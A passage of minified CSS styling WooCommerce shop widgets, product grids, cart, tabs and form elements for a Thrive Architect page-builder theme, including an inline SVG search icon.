input,.woocommerce-page .widget_product_search .woocommerce-product-search:hover input,.tcb-style-wrap .widget_product_search .woocommerce-product-search:hover input{border-color:rgba(20,20,20,.5)}.woocommerce .widget_product_search .woocommerce-product-search input,.woocommerce-page .widget_product_search .woocommerce-product-search input,.tcb-style-wrap .widget_product_search .woocommerce-product-search input{width:100%;box-sizing:border-box;line-height:45px;height:45px;border-radius:0;border:none;background-color:transparent;padding:0 45px 0 12px;outline:none;transition:border-color .15s}.woocommerce .widget_product_search .woocommerce-product-search button,.woocommerce-page .widget_product_search .woocommerce-product-search button,.tcb-style-wrap .widget_product_search .woocommerce-product-search button{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='tcb-icon' viewBox='0 0 512 512' data-id='icon-search-regular'%3E%3Cpath fill='%236b6c6d' d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'%3E%3C/path%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;display:inline-block;overflow:hidden;text-indent:-9999px;padding:0;opacity:.6;transition:opacity .15s;border:none;background-color:transparent;outline:none;width:20px;height:100%;position:absolute;top:0;right:15px}.woocommerce .widget_product_search .woocommerce-product-search button:hover,.woocommerce-page .widget_product_search .woocommerce-product-search button:hover,.tcb-style-wrap .widget_product_search .woocommerce-product-search button:hover{opacity:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content,.tcb-style-wrap .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#b4b4b4}.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce-page .widget_price_filter .price_slider_amount .price_label,.tcb-style-wrap .widget_price_filter .price_slider_amount .price_label{opacity:.6;float:right}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.tcb-style-wrap .widget_price_filter .price_slider_amount .button{font-size:16px}.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.tcb-style-wrap .widget_price_filter .price_slider_amount .button:hover{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;top:-.25em;box-sizing:border-box;border:solid .25em var(--tcb-skin-color-0);transition:all .15s}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:after{opacity:0;transition:opacity .15s;content:"";left:-.25em;top:-.25em;bottom:-.25em;right:-.25em;border-radius:1em;border:solid .25em rgba(0,0,0,.1);position:absolute}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:active:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:active:after{opacity:1}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce-page .widget_shopping_cart .cart_list li a.remove,.woocommerce-page.widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap .widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap.widget_shopping_cart .cart_list li a.remove{top:8px;line-height:1;padding:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.tcb-style-wrap .widget_shopping_cart .total,.tcb-style-wrap.widget_shopping_cart .total{border-top:1px solid #ebe9eb;margin:25px 0 15px;padding:11px 0 0;font-size:1.125em}.woocommerce .widget_shopping_cart .total+p,.woocommerce.widget_shopping_cart .total+p,.woocommerce-page .widget_shopping_cart .total+p,.woocommerce-page.widget_shopping_cart .total+p,.tcb-style-wrap .widget_shopping_cart .total+p,.tcb-style-wrap.widget_shopping_cart .total+p{padding:0;margin:0;display:flex;align-items:flex-start}.woocommerce .widget_shopping_cart .total+p .button,.woocommerce.widget_shopping_cart .total+p .button,.woocommerce-page .widget_shopping_cart .total+p .button,.woocommerce-page.widget_shopping_cart .total+p .button,.tcb-style-wrap .widget_shopping_cart .total+p .button,.tcb-style-wrap.widget_shopping_cart .total+p .button{width:calc((100% - 5px)*.5);text-align:center}.woocommerce .widget_shopping_cart .total+p .button:last-child,.woocommerce.widget_shopping_cart .total+p .button:last-child,.woocommerce-page .widget_shopping_cart .total+p .button:last-child,.woocommerce-page.widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap .widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap.widget_shopping_cart .total+p .button:last-child{margin-right:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li,.tcb-style-wrap ul.cart_list li,.tcb-style-wrap ul.product_list_widget li{padding:0;margin-bottom:20px;position:relative;min-height:55px}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.woocommerce-page ul.cart_list li .quantity,.woocommerce-page ul.product_list_widget li .quantity,.tcb-style-wrap ul.cart_list li .quantity,.tcb-style-wrap ul.product_list_widget li .quantity{font-size:1em}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl,.tcb-style-wrap ul.cart_list li dl,.tcb-style-wrap ul.product_list_widget li dl{line-height:1.4em;padding-left:0;border-left:none;font-size:.875em;opacity:.9;margin:6px 0 2px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dd{margin:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.woocommerce-page ul.cart_list li dl dd p,.woocommerce-page ul.product_list_widget li dl dd p,.tcb-style-wrap ul.cart_list li dl dd p,.tcb-style-wrap ul.product_list_widget li dl dd p{margin:0;padding:0;line-height:1.4em}#tcb_landing_page .woocommerce ul.cart_list li dl dd p,#tcb_landing_page .woocommerce ul.product_list_widget li dl dd p,#tcb_landing_page .woocommerce-page ul.cart_list li dl dd p,#tcb_landing_page .woocommerce-page ul.product_list_widget li dl dd p,#tcb_landing_page .tcb-style-wrap ul.cart_list li dl dd p,#tcb_landing_page .tcb-style-wrap ul.product_list_widget li dl dd p{font-size:.875em!important}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dt,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dt,.tcb-style-wrap ul.product_list_widget li dl dd{padding:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.tcb-style-wrap ul.cart_list li img,.tcb-style-wrap ul.product_list_widget li img{width:55px;transition:opacity .15s;position:absolute;right:0;top:50%;transform:translateY(-50%)}.woocommerce ul.cart_list li img:hover,.woocommerce ul.product_list_widget li img:hover,.woocommerce-page ul.cart_list li img:hover,.woocommerce-page ul.product_list_widget li img:hover,.tcb-style-wrap ul.cart_list li img:hover,.tcb-style-wrap ul.product_list_widget li img:hover{opacity:.75}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a,.tcb-style-wrap ul.cart_list li a,.tcb-style-wrap ul.product_list_widget li a{color:inherit;padding-right:60px;line-height:1.3;padding-top:5px;font-size:1.125em}.product-template-wrapper div.product.sold-individually .cart .quantity{display:none}.product-template-wrapper .wc-pao-addon-container{margin-bottom:25px}.product-template-wrapper .wc-pao-addon-container p{margin-bottom:0px!important;padding-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-description{margin-bottom:15px}.product-template-wrapper .wc-pao-addon-container h3.wc-pao-addon-name{padding-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-name{font-weight:700;margin-bottom:0px!important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select{width:-webkit-fill-available!important;padding:5px}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select:focus-visible{outline:none}.woocommerce.widget{margin:0}.woocommerce.widget .widget-title{color:inherit;font-size:1.375em}.woocommerce .wc-element-cursor{cursor:pointer!important}.woocommerce .comment-form-submit{font-size:initial;margin:0}.woocommerce .comment-form-submit button{font-size:100%;margin:0;line-height:1;padding:.618em 1em;font-weight:700;border-radius:3px;color:#515151;background-color:#ebe9eb;border:0}.woocommerce .comment-form-submit button:hover{background-color:#dfdcde;color:#515151}.woocommerce .woocommerce-result-count{padding:0;color:inherit;line-height:45px}@media(max-width:768px){.woocommerce .woocommerce-result-count{text-align:center;width:100%}.woocommerce .woocommerce-ordering{float:none;text-align:center}}.woocommerce .product-remove a.remove{color:rgba(255,0,0,.6)!important;font-weight:lighter;transition:opacity .15s}.woocommerce .product-remove a.remove:hover{color:inherit!important;opacity:1;background:transparent}.woocommerce .product-name a{text-decoration:none;color:inherit;transition:opacity .15s}.woocommerce .product-name a:hover{opacity:.6}.woocommerce [data-align-items=left] .woocommerce-loop-product__link,.woocommerce [data-align-items=left] li.product,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=left] .related li.product,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=left] .upsells li.product{align-items:flex-start!important}.woocommerce [data-align-items=left] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=left] li.product>*,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=left] .related li.product>*,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=left] .upsells li.product>*{text-align:left!important}.woocommerce [data-related-align-items=left] .related li.product .onsale,.woocommerce [data-upsells-align-items=left] .upsells li.product .onsale{left:unset!important;right:0;right:calc(100% - var(--tve-woo-image-size))!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link,.woocommerce [data-align-items=center] li.product,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=center] .related li.product,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=center] .upsells li.product{align-items:center!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=center] li.product>*,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=center] .related li.product>*,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=center] .upsells li.product>*{text-align:center!important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=center] li.product .onsale,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:calc((100% - var(--tve-woo-image-size))*.5)!important}.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:unset!important;right:0;right:calc((100% - var(--tve-woo-image-size))*.5)!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link,.woocommerce [data-align-items=right] li.product,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=right] .related li.product,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=right] .upsells li.product{align-items:flex-end!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=right] li.product>*,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=right] .related li.product>*,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=right] .upsells li.product>*{text-align:right!important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=right] li.product .onsale,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:calc(100% - var(--tve-woo-image-size))!important}.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:unset!important;right:0}.woocommerce ul.products{color:inherit;font-family:inherit;line-height:1.4;--tve-woo-image-size:100%}.woocommerce ul.products.columns-2 li{width:calc((100% - 2% * (2 - 1)) / 2)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-2 li:nth-child(2n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-3 li{width:calc((100% - 2% * (3 - 1)) / 3)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-3 li:nth-child(3n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-4 li{width:calc((100% - 2% * (4 - 1)) / 4)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-4 li:nth-child(4n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-5 li{width:calc((100% - 2% * (5 - 1)) / 5)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-5 li:nth-child(5n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-6 li{width:calc((100% - 2% * (6 - 1)) / 6)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-6 li:nth-child(6n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-7 li{width:calc((100% - 2% * (7 - 1)) / 7)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-7 li:nth-child(7n+1){clear:left;margin-left:0!important}.woocommerce ul.products.columns-8 li{width:calc((100% - 2% * (8 - 1)) / 8)!important;margin-left:2%!important;margin-right:0!important}.woocommerce ul.products.columns-8 li:nth-child(8n+1){clear:left;margin-left:0!important}@media(max-width:768px){.woocommerce ul.products[class*=columns-]>li{width:49%!important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n+1){margin-left:0!important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n){margin-left:2%!important}}.woocommerce ul.products li.product{color:inherit;font-family:inherit;line-height:1.4;display:flex;flex-direction:column;box-sizing:border-box;align-items:flex-start}.woocommerce ul.products li.product .star-rating{margin:5px 0}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .price{width:100%;transition:opacity .15s}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product .price:hover{opacity:.6}.woocommerce ul.products li.product .onsale{right:0;top:unset;left:0;margin:6px 0 0;padding:3px 6px}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:flex;flex-direction:column;align-items:flex-start;text-align:left;width:100%;color:inherit;font-family:inherit;line-height:1.4}.woocommerce ul.products li.product a.woocommerce-loop-product__link img{width:var(--tve-woo-image-size);transition:opacity .15s}.woocommerce ul.products li.product a.woocommerce-loop-product__link img:hover{opacity:.75}.woocommerce ul.products li.product .button{display:block;float:left;text-align:center;margin-top:.5em}.woocommerce ul.products li.product .button:hover{color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce ul.products li.product .price{color:inherit;line-height:1.4}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:18px;line-height:1.3em}.woocommerce form .form-row{margin-bottom:18px;font-size:inherit}.woocommerce form .form-row .required{color:var(--tcb-skin-color-0)}.woocommerce form .form-row label{line-height:1.8;font-size:inherit}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:inherit;background-color:rgba(228,228,228,.69)}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{line-height:normal;background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt.tve-state-hover,.woocommerce a.button.alt:hover,.woocommerce a.button.alt.tve-state-hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.tve-state-hover,.woocommerce input.button.alt:hover,.woocommerce input.button.alt.tve-state-hover{background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled[disabled],.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled],.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover{color:#515151}.woocommerce li{font:inherit;line-height:inherit;color:inherit}.woocommerce input[type=text],.woocommerce input[type=email],.woocommerce input[type=url],.woocommerce input[type=password],.woocommerce input[type=search],.woocommerce input[type=number],.woocommerce input[type=tel],.woocommerce input[type=range],.woocommerce input[type=date],.woocommerce input[type=month],.woocommerce input[type=week],.woocommerce input[type=time],.woocommerce input[type=datetime],.woocommerce input[type=datetime-local],.woocommerce input[type=color],.woocommerce textarea{color:inherit;border-color:rgba(151,151,151,.5);transition:border-color .15s}.woocommerce input[type=text]:hover,.woocommerce input[type=email]:hover,.woocommerce input[type=url]:hover,.woocommerce input[type=password]:hover,.woocommerce input[type=search]:hover,.woocommerce input[type=number]:hover,.woocommerce input[type=tel]:hover,.woocommerce input[type=range]:hover,.woocommerce input[type=date]:hover,.woocommerce input[type=month]:hover,.woocommerce input[type=week]:hover,.woocommerce input[type=time]:hover,.woocommerce input[type=datetime]:hover,.woocommerce input[type=datetime-local]:hover,.woocommerce input[type=color]:hover,.woocommerce textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce input[type=text]::placeholder,.woocommerce input[type=email]::placeholder,.woocommerce input[type=url]::placeholder,.woocommerce input[type=password]::placeholder,.woocommerce input[type=search]::placeholder,.woocommerce input[type=number]::placeholder,.woocommerce input[type=tel]::placeholder,.woocommerce input[type=range]::placeholder,.woocommerce input[type=date]::placeholder,.woocommerce input[type=month]::placeholder,.woocommerce input[type=week]::placeholder,.woocommerce input[type=time]::placeholder,.woocommerce input[type=datetime]::placeholder,.woocommerce input[type=datetime-local]::placeholder,.woocommerce input[type=color]::placeholder,.woocommerce textarea::placeholder{color:inherit;opacity:.5}.woocommerce input[type=text]:focus,.woocommerce input[type=email]:focus,.woocommerce input[type=url]:focus,.woocommerce input[type=password]:focus,.woocommerce input[type=search]:focus,.woocommerce input[type=number]:focus,.woocommerce input[type=tel]:focus,.woocommerce input[type=range]:focus,.woocommerce input[type=date]:focus,.woocommerce input[type=month]:focus,.woocommerce input[type=week]:focus,.woocommerce input[type=time]:focus,.woocommerce input[type=datetime]:focus,.woocommerce input[type=datetime-local]:focus,.woocommerce input[type=color]:focus,.woocommerce textarea:focus{color:inherit}.woocommerce .cart .quantity{display:inline-block;font-weight:700}.woocommerce .cart .quantity.hidden{margin:0!important}.woocommerce .cart .quantity .qty{color:inherit;border:none;outline:none;padding:0;margin:0;flex:0 1 auto;-moz-appearance:textfield}.woocommerce .cart .quantity .qty:hover,.woocommerce .cart .quantity .qty:focus{opacity:.7}.woocommerce .cart .quantity .qty::-webkit-outer-spin-button,.woocommerce .cart .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart .quantity button{font-size:23px}.woocommerce .cart:before,.woocommerce .cart:after{display:none!important}.woocommerce p.stars a{color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-product-rating a{color:var(--tcb-skin-color-0)}.woocommerce #review_form #respond p{padding:0}.woocommerce #review_form #respond textarea{vertical-align:middle}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;font:inherit;color:inherit;margin:0 0 40px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{content:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:transparent;border-radius:0;margin:0 60px 0 0;padding:0 0 8px;border-bottom:5px solid transparent;opacity:.6;transition:all .15s;font:inherit;color:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{border-color:var(--tcb-skin-color-0);opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{content:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:inherit;font-size:21px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:inherit}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--tcb-skin-color-0);font-size:1.2em;font-family:inherit;padding:0;margin:0}.woocommerce div.product p.price{padding:0;margin:5px 0 25px}.woocommerce div.product .product_meta .sku_wrapper,.woocommerce div.product .product_meta .posted_in{color:#979797;line-height:1.8;font-size:.875em;font-size:14px;display:block;text-transform:uppercase}.woocommerce div.product .product_meta a{color:inherit;text-decoration:none;transition:color .15s}.woocommerce div.product .product_meta a:hover{color:var(--tcb-skin-color-0)}.woocommerce div.product form.cart div.quantity{margin-right:30px;float:none;display:inline-flex;align-items:center;justify-content:space-between}.woocommerce div.product form.cart .group_table tr{display:grid;grid-template-areas:"a b" "a c";grid-template-columns:135px 1fr;align-items:center;grid-gap:0}.woocommerce div.product form.cart .group_table tr.product-type-simple{grid-template-columns:minmax(65px,auto) 1fr}.woocommerce div.product form.cart .group_table tr .button{padding:10px 20px;line-height:1.2;width:135px}.woocommerce div.product form.cart .group_table td{padding:0!important;text-align:left}.woocommerce div.product form.cart .group_table td del span{opacity:.5}.woocommerce div.product form.cart .group_table td a{font-size:1.125em;font-weight:700;font-family:inherit;color:inherit;text-decoration:none;transition:all .15s}.woocommerce div.product form.cart .group_table td a:hover{opacity:.6}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{grid-area:a;margin-right:25px}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label{grid-area:b}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__price{grid-area:c}.woocommerce div.product form.cart .group_table .qty{width:40px}.woocommerce div.product form.cart .button{float:none;padding:0 30px;line-height:55px}.woocommerce div.product form.cart .button.disabled{background:#bcbcbc;opacity:1}.woocommerce div.product form.cart .variations{margin:25px 0 8px}.woocommerce div.product form.cart .variations tr{display:flex;flex-direction:column}.woocommerce div.product form.cart .variations td{line-height:1.5}.woocommerce div.product form.cart .variations td.label{padding-right:0;margin-bottom:8px}.woocommerce div.product form.cart .variations .value>select{width:100%;margin:0 0 10px}.woocommerce div.product form.cart .variations th{line-height:3.5em}.woocommerce div.product form.cart .variations select{font-size:16px}.woocommerce div.product form.cart .reset_variations{color:var(--tcb-skin-color-0)}.woocommerce div.product .product_title{font-size:1.8em;font-weight:700;margin-bottom:10px}.woocommerce div.product .product_title.bundled_product_title{font-size:1.3em}.woocommerce span.onsale{font-size:14px;background-color:var(--tcb-skin-color-0);display:inline-block;line-height:1.3em;min-height:auto;top:unset;right:unset;left:0;margin:20px 0 0;padding:4px 12px;border-radius:0 2px 2px 0;min-width:unset;font-weight:400;width:min-content}.swatch-wrapper{border:solid 1px transparent;border-radius:50%;transition:all .15s}.swatch-wrapper:hover{border-color:rgba(151,151,151,.4)}.swatch-wrapper.selected{border:2px solid #6a6b6c!important;padding:1px}.swatch-wrapper a,.swatch-wrapper img{border-radius:50%}.woocommerce .blockUI.blockOverlay,.error404 .blockUI.blockOverlay{background-color:rgba(255,255,255,.85)!important;opacity:1!important}.woocommerce .blockUI.blockOverlay::before,.error404 .blockUI.blockOverlay::before{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid var(--tcb-skin-color-0);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box;animation:spin 2s linear infinite;margin:0}.woocommerce .woocommerce-info,.error404 .woocommerce-info{border-top-color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-info:before,.error404 .woocommerce-info:before{color:var(--tcb-skin-color-0)}.woocommerce div.woocommerce-message,.error404 div.woocommerce-message{line-height:40px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.error404 .woocommerce-error,.error404 .woocommerce-info,.error404 .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em;color:inherit;font-family:inherit}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{text-decoration:none;transition:opacity .15s}@media(max-width:768px){.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{margin-left:10px}}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.error404 .woocommerce-error a:hover,.error404 .woocommerce-info a:hover,.error404 .woocommerce-message a:hover{opacity:.6}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.error404 .woocommerce-error li,.error404 .woocommerce-info li,.error404 .woocommerce-message li{padding-bottom:0}.woocommerce .woocommerce-error,.error404 .woocommerce-error{color:#b81c23}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{display:flex}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:80px}.product-template-wrapper>.product{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper{max-width:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper,.product-template-wrapper>.product>.upsells.products,.product-template-wrapper>.product>.related.products{flex-basis:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.upsells.products .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.related.products .wc-tab:not([style="display: none;"]){animation:fadeIn .75s ease-in-out forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.product-template-wrapper>.product .related.products ul.products,.product-template-wrapper>.product .upsells.products ul.products,.product-template-wrapper>.product .woocommerce-tabs ul.tabs{margin-left:0!important;padding-left:0!important}.product-template-wrapper>.product>.woocommerce-product-gallery{float:none!important;width:var(--tve-woo-gallery-width,48%)!important}@media(max-width:768px){.product-template-wrapper>.product>.woocommerce-product-gallery{width:100%!important}}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs{margin-left:0!important}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs li{padding:0}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:calc(100% / 2)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:calc(100% / 3)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs 